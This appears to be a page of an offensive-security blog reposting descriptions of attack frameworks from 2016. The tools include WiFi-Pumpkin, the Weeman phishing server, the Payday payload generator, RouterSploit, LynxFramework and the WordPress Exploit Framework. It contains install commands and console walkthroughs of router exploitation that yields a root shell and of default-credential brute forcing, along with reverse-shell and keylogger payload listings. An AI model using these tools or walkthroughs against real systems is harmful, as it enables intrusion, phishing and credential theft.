Security of Information, Threat Intelligence, Hacking, Offensive Security, Pentest, Open Source, Hackers Tools, Leaks, Pr1v8, Premium Courses Free, etc

  • Penetration Testing Distribution - BackBox

    BackBox is a penetration test and security assessment oriented Ubuntu-based Linux distribution providing a network and informatic systems analysis toolkit. It includes a complete set of tools required for ethical hacking and security testing...
  • Pentest Distro Linux - Weakerth4n

    Weakerth4n is a penetration testing distribution which is built from Debian Squeeze.For the desktop environment it uses Fluxbox...
  • The Amnesic Incognito Live System - Tails

    Tails is a live system that aims to preserve your privacy and anonymity. It helps you to use the Internet anonymously and circumvent censorship...
  • Penetration Testing Distribution - BlackArch

    BlackArch is a penetration testing distribution based on Arch Linux that provides a large amount of cyber security tools. It is an open-source distro created specially for penetration testers and security researchers...
  • The Best Penetration Testing Distribution - Kali Linux

    Kali Linux is a Debian-based distribution for digital forensics and penetration testing, developed and maintained by Offensive Security. Mati Aharoni and Devon Kearns rewrote BackTrack...
  • Friendly OS designed for Pentesting - ParrotOS

    Parrot Security OS is a cloud friendly operating system designed for Pentesting, Computer Forensic, Reverse engineering, Hacking, Cloud pentesting...
Showing posts with label Frameworks. Show all posts

Monday, August 29, 2016

Framework for Rogue Wi-Fi Access Point Attack - WiFi-Pumpkin v0.8.1


Framework for Rogue Wi-Fi Access Point Attack

Description
WiFi-Pumpkin is a open source security tool that provides the Rogue access point to Man-In-The-Middle and network attacks.

Installation
Kali 2.0/WifiSlax 4.11.1/Parrot 3.0.1/2.0.5
  • Python 2.7
 git clone https://github.com/P0cL4bs/WiFi-Pumpkin.git
cd WiFi-Pumpkin
./installer.sh --install
refer to the wiki for Installation

Features
  • Rogue Wi-Fi Access Point
  • Deauth Attack Clients AP
  • Probe Request Monitor
  • DHCP Starvation Attack
  • Credentials Monitor
  • Transparent Proxy
  • Windows Update Attack
  • Phishing Manager
  • Partial Bypass HSTS protocol
  • Support beef hook
  • Mac Changer
  • ARP Poison
  • DNS Spoof
  • Patch Binaries via MITM

Plugins
Plugin Description
net-creds Sniff passwords and hashes from an interface or pcap file
dns2proxy This tools offer a different features for post-explotation once you change the DNS server to a Victim.
sslstrip2 Sslstrip is a MITM tool that implements Moxie Marlinspike's SSL stripping attacks based version fork @LeonardoNve/@xtr4nge.
sergio-proxy Sergio Proxy (a Super Effective Recorder of Gathered Inputs and Outputs) is an HTTP proxy that was written in Python for the Twisted framework.
BDFProxy-ng Patch Binaries via MITM: BackdoorFactory + mitmProxy, bdfproxy-ng is a fork and review of the original BDFProxy @secretsquirrel.

Transparent Proxy
Transparent proxies that you can use to intercept and manipulate HTTP/HTTPS traffic modifying requests and responses, that allow to inject javascripts into the targets visited. You can easily implement a module to inject data into pages creating a python file in directory "Proxy" automatically will be listed on PumpProxy tab.

Plugins Example
The following is a sample module that injects some contents into the tag to set blur filter into body html page:
import logging
from Plugin import PluginProxy
from Core.Utils import setup_logger

class blurpage(PluginProxy):
''' this module proxy set blur into body page html response'''
_name = 'blur_page'
_activated = False
_instance = None
_requiresArgs = False

@staticmethod
def getInstance():
if blurpage._instance is None:
blurpage._instance = blurpage()
return blurpage._instance

def __init__(self):
self.injection_code = []

def LoggerInjector(self,session):
setup_logger('injectionPage', './Logs/AccessPoint/injectionPage.log',session)
self.logging = logging.getLogger('injectionPage')

def setInjectionCode(self, code,session):
self.injection_code.append(code)
self.LoggerInjector(session)

def inject(self, data, url):
injection_code = '''<head> <style type="text/css">
body{
filter: blur(2px);
-webkit-filter: blur(2px);}
</style>'''
self.logging.info("Injected: %s" % (url))
return data.replace('<head>',injection_code )

Screenshots

  • Kali Linux 2.0

  • kubuntu 15.10 

  • Parrot OS


FAQ
FAQ on the wiki


Share:

Sunday, August 14, 2016

Remote Vulnerability Testing Framework - Pocsuite



Pocsuite is an open-sourced remote vulnerability testing and PoC development framework developed by the Knownsec Security Team. It serves as the cornerstone of the team.

You can use Pocsuite to verify and exploit vulnerabilities or write PoC/Exp based on it. You can also integrate Pocsuite in your vulnerability testing tool, which provides a standard calling class.

Requirements
  • Python 2.6+
  • Works on Linux, Windows, Mac OSX, BSD

Functions

Vulnerability Testing Frameworkul_test

Written in Python and supported both validation and exploitation two plugin-invoked modes, Pocsuite could import batch targets from files and test those targets against multiple exploit-plugins in advance.

PoC/Exp Development Kit

Like Metasploit, it is a development kit for pentesters to develope their own exploits. Based on Pocsuite, you can write the most core code of PoC/Exp without caring about the resulting output etc. There are at least several hundred people writing PoC/Exp based on Pocsuite up to date.

 Integratable Module

Users could utilize some auxiliary modules packaged in Pocsuite to extend their exploit functions or integrate Pocsuite to develop other vulnerability assesment tools.

 Integrated ZoomEye And Seebug APIs

Pocsuite is also an extremely useful tool to integrate Seebug and ZoomEye APIs in a collaborative way. Vulnerablity assessment can be done automatically and effectively by searching targets through ZoomEye and acquiring PoC scripts from Seebug or locally.

Installation
The quick way:
$ pip install pocsuite
Or download the latest source zip package and extract
$ wget https://github.com/knownsec/Pocsuite/archive/master.zip
$ unzip master.zip
The latest version of this software is available from: http://pocsuite.org

Documentation
Documentation is available in the english docs / chinese docs directory.

    Share:

    Saturday, April 30, 2016

    HTTP Server for Phishing - Weeman v1.7


    HTTP server for phishing in python. (and framework) Usually you will want to run Weeman with DNS spoof attack. (see dsniff, ettercap).

    Press
    • 1.7 - is out 25-03-2016
    • Added profiles
    • Weeman framework 0.1 is out !!!
    • Added command line options.
    • Beautifulsoup dependency removed.

    Weeman will do the following steps:
    1. Create fake html page.
    2. Wait for clients
    3. Grab the data (POST).
    4. Try to login the client to the original page

    The framework

    You can use weeman with modules see examples in modules/ , just run the command framework to access the framework.

    Write a module for the framework

    If you want to write a module please read the modules/. Soon I will write docs for the API.

    Profiles

    You can load profiles in weeman, for example profile for mobile site and profile for desktop site.

    ./weeman.py -p mobile.localhost.profile

    Requirements
    • Python <= 2.7.

    Platforms
    • Linux (any)
    • Mac (Tested)
    • Windows (Not supported)

    Contributing

    Contributions are very welcome!
    1. fork the repository
    2. clone the repo (git clone git@github.com :USERNAME/weeman.git)
    3. make your changes
    4. Add yourself in contributors.txt
    5. push the repository
    6. make a pull request


    Share:

    Friday, April 22, 2016

    Payload generator that uses Metasploit and Veil - Payday


    Payload generator that uses Metasploit and Veil. Takes IP address input and then builds payloads automatically. Calls Veil framework with supplied IP address and creates binaries and handlers. Uses msfvenom to create payloads and writes resource handler files in the same way that Veil does.

    Examples:

    Generate Metasploit Payloads

    payday.py --msf --ip 1.1.1.1

    Generate Veil Payloads

    payday.py --veil --ip 1.1.1.1

    Generate Both

    payday.py --veil --msf --ip 1.1.1.1

    Clean Out Directories

    payday.py --clean

    Specify custom output directory

    payday --veil --msf --output /path/to/custom --ip 1.1.1.1

    Clean custom output directory

    payday --output /path/to/custom --clean


    Share:

    Router Exploitation Framework - RouterSploit


    The RouteSploit Framework is an open-source exploitation framework dedicated to embedded devices.
    It consists of various modules that aids penetration testing operations:
    • exploits - modules that take advantage of identified vulnerabilities
    • creds - modules designed to test credentials against network services
    • scanners - modules that check if target is vulnerable to any exploit

    Installation


    sudo apt-get install python-requests python-paramiko python-netsnmp
    git clone https://github.com/reverse-shell/routersploit
    ./rsf.py

    Usage


    root@kalidev:~/git/routersploit# ./rsf.py 
    ______ _ _____ _ _ _
    | ___ \ | | / ___| | | (_) |
    | |_/ /___ _ _| |_ ___ _ __\ `--. _ __ | | ___ _| |_
    | // _ \| | | | __/ _ \ '__|`--. \ '_ \| |/ _ \| | __|
    | |\ \ (_) | |_| | || __/ | /\__/ / |_) | | (_) | | |_
    \_| \_\___/ \__,_|\__\___|_| \____/| .__/|_|\___/|_|\__|
    | |
    Router Exploitation Framework |_|


    Dev Team : Marcin Bury (lucyoa) & Mariusz Kupidura (fwkz)
    Codename : Wildest Dreams
    Version : 1.0.0

    rsf >

    1. Exploits

    Pick the module


    rsf > use exploits/
    exploits/2wire/ exploits/asmax/ exploits/asus/ exploits/cisco/ exploits/dlink/ exploits/fortinet/ exploits/juniper/ exploits/linksys/ exploits/multi/ exploits/netgear/
    rsf > use exploits/dlink/dir_300_600_rce
    rsf (D-LINK DIR-300 & DIR-600 RCE) >

    U can use tab key for completion.

    Options

    Display module options:


    rsf (D-LINK DIR-300 & DIR-600 RCE) > show options

    Target options:


    Name Current settings Description
    ---- ---------------- -----------
    target Target address e.g. http://192.168.1.1
    port 80 Target Port
    Set options:
    rsf (D-LINK DIR-300 & DIR-600 RCE) > set target http://192.168.1.1
    [+] {'target': 'http://192.168.1.1'}

    Run module

    Exploiting target can be achieved by issuing 'run' or 'exploit' command:


    rsf (D-LINK DIR-300 & DIR-600 RCE) > run
    [+] Target is vulnerable
    [*] Invoking command loop...
    cmd > whoami
    root

    It is also possible to check if the target is vulnerable to particular exploit:


    rsf (D-LINK DIR-300 & DIR-600 RCE) > check
    [+] Target is vulnerable

    Info

    Display information about exploit:


    rsf (D-LINK DIR-300 & DIR-600 RCE) > show info

    Name:
    D-LINK DIR-300 & DIR-600 RCE

    Description:
    Module exploits D-Link DIR-300, DIR-600 Remote Code Execution vulnerability which allows executing command on operating system level with root privileges.

    Targets:
    - D-Link DIR 300
    - D-Link DIR 600

    Authors:
    - Michael Messner <devnull[at]s3cur1ty.de> # vulnerability discovery
    - Marcin Bury <marcin.bury[at]reverse-shell.com> # routersploit module

    References:
    - http://www.dlink.com/uk/en/home-solutions/connect/routers/dir-600-wireless-n-150-home-router
    - http://www.s3cur1ty.de/home-network-horror-days
    - http://www.s3cur1ty.de/m1adv2013-003

    2. Creds

    Pick module

    Modules located under creds/ directory allow running dictionary attacks against various network services.
    Following services are currently supported:
    • ftp
    • ssh
    • telnet
    • http basic auth
    • http form auth
    • snmp
    Every service has been divided into two modules:
    • default (e.g. ssh_default) - this kind of modules use one wordlist with default credentials pairs login:password. Module can be quickly used and in matter of seconds verify if the device uses default credentials.
    • bruteforce (e.g. ssh_bruteforce) - this kind of modules perform dictionary attacks against specified account or list of accounts. It takes two parameters login and password. These values can be a single word (e.g. 'admin') or entire list of strings (file:///root/users.txt).
    Console:

    rsf > use creds/
    creds/ftp_bruteforce creds/http_basic_bruteforce creds/http_form_bruteforce creds/snmp_bruteforce creds/ssh_default creds/telnet_default
    creds/ftp_default creds/http_basic_default creds/http_form_default creds/ssh_bruteforce creds/telnet_bruteforce
    rsf > use creds/ssh_default
    rsf (SSH Default Creds) >

    Options


    rsf (SSH Default Creds) > show options

    Target options:

    Name Current settings Description
    ---- ---------------- -----------
    target Target IP address
    port 22 Target port


    Module options:

    Name Current settings Description
    ---- ---------------- -----------
    threads 8 Numbers of threads
    defaults file:///root/git/routersploit/routersploit/wordlists/defaults.txt User:Pass or file with default credentials (file://)

    Set target:

    rsf (SSH Default Creds) > set target 192.168.1.53
    [+] {'target': '192.168.1.53'}

    Run module


    rsf (SSH Default Creds) > run
    [*] Running module...
    [*] worker-0 process is starting...
    [*] worker-1 process is starting...
    [*] worker-2 process is starting...
    [*] worker-3 process is starting...
    [*] worker-4 process is starting...
    [*] worker-5 process is starting...
    [*] worker-6 process is starting...
    [*] worker-7 process is starting...
    [-] worker-4 Authentication failed. Username: '3comcso' Password: 'RIP000'
    [-] worker-1 Authentication failed. Username: '1234' Password: '1234'
    [-] worker-0 Authentication failed. Username: '1111' Password: '1111'
    [-] worker-7 Authentication failed. Username: 'ADVMAIL' Password: 'HP'
    [-] worker-3 Authentication failed. Username: '266344' Password: '266344'
    [-] worker-2 Authentication failed. Username: '1502' Password: '1502'

    (..)


    Elapsed time: 38.9181981087 seconds
    [+] Credentials found!

    Login Password
    ----- --------
    admin 1234

    rsf (SSH Default Creds) >

    3. Scanners

    Scanners allow quickly verify if the target is vulnerable to any exploits.

    Pick module


    rsf > use scanners/dlink_scan
    rsf (D-Link Scanner) > show options

    Options


    Target options:

    Name Current settings Description
    ---- ---------------- -----------
    target Target address e.g. http://192.168.1.1
    port 80 Target port
    Set target:
    rsf (D-Link Scanner) > set target 192.168.1.1
    [+] {'target': '192.168.1.1'}

    Run module


    rsf (D-Link Scanner) > run
    [+] exploits/dlink/dwr_932_info_disclosure is vulnerable
    [-] exploits/dlink/dir_300_320_615_auth_bypass is not vulnerable
    [-] exploits/dlink/dsl_2750b_info_disclosure is not vulnerable
    [-] exploits/dlink/dns_320l_327l_rce is not vulnerable
    [-] exploits/dlink/dir_645_password_disclosure is not vulnerable
    [-] exploits/dlink/dir_300_600_615_info_disclosure is not vulnerable
    [-] exploits/dlink/dir_300_600_rce is not vulnerable

    [+] Device is vulnerable!
    - exploits/dlink/dwr_932_info_disclosure

    It has been verified that target is vulnerable to dwr_932_info_disclosure exploit. Now use proper module and exploit target.


    rsf (D-Link Scanner) > use exploits/dlink/dwr_932_info_disclosure
    rsf (D-Link DWR-932 Info Disclosure) > set target 192.168.1.1
    [+] {'target': '192.168.1.1'}
    rsf (D-Link DWR-932 Info Disclosure) > exploit
    [*] Running module...
    [*] Decoding JSON value
    [+] Exploit success

    Parameter Value
    --------- -----
    get_wps_enable 0
    wifi_AP1_enable 1
    get_client_list 9c:00:97:00:a3:b3,192.168.0.45,IT-PCs,0>40:b8:00:ab:b8:8c,192.168.0.43,android-b2e363e04fb0680d,0
    wifi_AP1_ssid dlink-DWR-932
    get_mac_address c4:00:f5:00:ec:40
    wifi_AP1_security_mode 3208,8
    wifi_AP1_hidden 0
    get_mac_filter_switch 0
    wifi_AP1_passphrase MyPaSsPhRaSe
    get_wps_mode 0


    Share:

    Extension Exploitation Framework - LynxFramework


    LynxFramework is an operating tool for web browser offering a specialized service in the effect browser extension development , namely Google Chrome and Firefox soon. The operation is based on the script for the injection in the order to retrieve data targeted.


    LynxFramework est un outil d'exploitation pour navigateur web vous proposant un service d'effet specialise dans le developpement d'extension pour navigateur, a savoir Google Chrome et prochainement Firefox. Le fonctionnement est base sur l'injection de script dans l'extension afin de recuperer des donnees ciblees.


    LAST ONLINE PAYLOAD

    XSSKeylooger keylooger xss
    ForceDownload force file download
    paytoweb www.paytoweb.com
    Paypal https://www.paypal.com/signin/
    Facebook http://facebook.com


    Share:

    Wednesday, March 23, 2016

    Fuzzing Framework Written In Python - Kitty


    Goal


    When we started writing Kitty, our goal was to help us fuzz unusual targets --- meaning proprietary and esoteric protocols over non-TCP/IP communication channels --- without writing everything from scratch each time. A generic and abstract framework that would include the common functionallity of every fuzzing process we could think of, and would allow the user to easily extend and use it to test their specific target.


    Features


    With this goal in mind, the following features were very important to us:

    Modularity: Each part of the fuzzer stands on its own. This means that you can use the same monitoring code for different applications, or the same payload generator (aka Data Model ) for testing parsing of the same data that is received over different channels.
    Extensibility: If you need to test something "new", you will not need to change Kitty's core code. Most, if not all, features can be implemented in the user code. This includes monitoring, controlling and communicating with the fuzzed target.
    Rich data modeling: The data model core is rich and allows describing advanced data structures, including strings, hashes, lengths, conditions and many more. And, like most of the framework, it is designed to be extended even further as necessary.
    Stateful: Support for multi-stage fuzzing tests. Not only you can describe what the payload of an individual message will look like, you can also describe the order of messages, and even perform fuzzing on the sequence's order.
    Client and Server fuzzing: You can fuzz both servers and clients, assuming you have a matching stack. Sounds like a big requirement, but it isn't: it just means that you should have the means to communicate with the target, which you should have in most cases anyway.
    Cross platform: Runs on Linux, OS X and Windows. We don't judge ;-)


    What it's not?


    Well, Kitty is not a fuzzer. It also contains no implementation of specific protocol or communication channel. You can write your own fuzzer with it, and you can use Kitty-based code of others, but it's not an out-of-the-box fuzzer.
    A good place to get (and add) implementations of Kitty models is Katnip.


    Katnip


    Kitty, as a framework, implements the fuzzer main loop, and provides syntax for modeling data and base classes for each of the elements that are used to create a full fuzzing session. However, specific implementations of classes are not part of the Kitty framework. This means that Kitty defines the interface and base class to perform data transactions with a target, but it doesn't provide implementations for data transmition over HTTP, TCP or UART.
    Implementations of all sorts of classes can be found in the complimentary repository - Katnip .


    What's Next?


    Share:

    Thursday, March 10, 2016

    A Ruby framework for developing and using modules which aid in the penetration testing of WordPress powered websites and systems - Wordpress-Exploit-Framework


    A Ruby framework for developing and using modules which aid in the penetration testing of WordPress powered websites and systems.


    What do I need to run it?

    Ensure that you have Ruby 2.2.x installed on your system and then install all required dependencies by opening a command prompt / terminal in the WPXF folder and running bundle install .
    If bundler is not present on your system, you can install it by running gem install bundler .

    How do I use it?

    Open a command prompt / terminal in the directory that you have downloaded WordPress Exploit Framework to, and start it by running ruby wpxf.rb .
    Once loaded, you'll be presented with the wpxf prompt, from here you can search for modules using the search command or load a module using the use command.
    Loading a module into your environment will allow you to set options with the set command and view information about the module using info .
    Below is an example of how one would load the symposium_shell_upload exploit module, set the module and payload options and run the exploit against the target.


    wpxf > use exploit/symposium_shell_upload

    [+] Loaded module: #<Wpxf::Exploit::SymposiumShellUpload:0x3916f20>

    wpxf [exploit/symposium_shell_upload] > set host wp-sandbox

    [+] Set host => wp-sandbox

    wpxf [exploit/symposium_shell_upload] > set target_uri /wordpress/

    [+] Set target_uri => /wordpress/

    wpxf [exploit/symposium_shell_upload] > set payload exec

    [+] Loaded payload: #<Wpxf::Payloads::Exec:0x434d078>

    wpxf [exploit/symposium_shell_upload] > set cmd echo "Hello, world!"

    [+] Set cmd => echo "Hello, world!"

    wpxf [exploit/symposium_shell_upload] > run

    [-] Preparing payload...
    [-] Uploading the payload...
    [-] Executing the payload...
    [+] Result: Hello, world!
    [+] Execution finished successfully


    For a full list of supported commands, take a look at This Wiki Page .

    What is the difference between auxiliary and exploit modules?

    Auxiliary modules do not allow you to run payloads on the target machine, but instead allow you to extract information from the target, escalate privileges or provide denial of service functionality.
    Exploit modules require you to specify a payload which subsequently gets executed on the target machine, allowing you to run arbitrary code to extract information from the machine, establish a remote shell or anything else that you want to do within the context of the web server.

    What payloads are available?
    • bind_php: uploads a script that will bind to a specific port and allow WPXF to establish a remote shell.
    • custom: uploads and executes a custom PHP script.
    • download_exec: downloads and runs a remote executable file.
    • exec: runs a shell command on the remote server and returns the output to the WPXF session.
    • reverse_tcp: uploads a script that will establish a reverse TCP shell.
    All these payloads, with the exception of custom , will delete themselves after they have been executed, to avoid leaving them lying around on the target machine after use or in the event that they are being used to establish a shell which fails.

    How can I write my own modules and payloads?


    Guides on writing modules and payloads can be found on The Wiki and full documentation of the API can be found at http://www.getwpxf.com/doc .


    Share:
    Copyright © Offensive Sec Blog | Powered by OffensiveSec
    Design by OffSec | Theme by Nasa Records | Distributed By Pirate Edition